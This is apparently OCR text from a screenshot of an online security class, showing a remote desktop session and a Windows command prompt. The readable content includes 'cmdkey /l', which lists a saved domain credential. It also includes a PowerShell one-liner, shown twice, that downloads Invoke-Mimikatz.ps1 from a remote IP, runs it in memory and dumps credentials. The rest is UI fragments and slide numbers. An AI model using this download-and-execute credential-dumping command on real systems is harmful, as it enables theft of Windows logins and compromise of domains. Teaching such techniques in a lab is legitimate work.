 绘图工具
2020092
上课中 00:22:40
werPoint
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索
共享
腾讯课堂
192.168.1.105 - 远程桌面连接
管理员: 命令提示符 - powershell IEX (New-Object Net.WebClient).DownloadString('http://47.101.214.85:8000/Invoke-Mimikatz.ps1');Invoke-Mimikatz –DumpCreds
隧道适配器 isatap.{AD80CD23-D97F-4814-A715-9248D845EA0F}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\Administrator>cmdkey /l
当前保存的凭据:
目标: Domain:target=127.0.0.1
类型: 域密码
用户: mingy
C:\Users\Administrator>powershell IEX (New-Object Net.WebClient).DownloadString('http://47.101.214.85:8000/Invoke-Mimikatz.ps1');Invoke-Mimikatz –DumpCreds
14
01
15
02
16
02
17
03
18
03
19
04
20
05
幻灯片 第 15 张,
root /run: 2% /: 17% /run/lo